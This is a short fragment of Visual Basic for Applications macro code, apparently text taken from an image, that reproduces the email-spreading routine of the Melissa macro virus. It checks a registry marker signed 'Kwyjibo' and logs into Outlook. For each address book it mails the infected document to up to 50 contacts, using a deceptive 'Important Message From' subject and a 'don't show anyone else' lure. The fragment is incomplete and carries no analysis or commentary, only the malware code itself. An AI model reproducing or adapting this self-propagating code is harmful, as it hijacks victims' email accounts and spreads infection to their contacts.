 If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
    For y = 1 To DasMapiName.AddressLists.Count
        Set AddyBook = DasMapiName.AddressLists(y)
        x = 1
        Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
        For oo = 1 To AddyBook.AddressEntries.Count
            Peep = AddyBook.AddressEntries(x)
            BreakUmOffASlice.Recipients.Add Peep
            x = x + 1
            If x > 50 Then oo = AddyBook.AddressEntries.Count
         Next oo
         BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
         BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
         BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
         BreakUmOffASlice.Send
         Peep = ""
    Next y
DasMapiName.Logoff
End If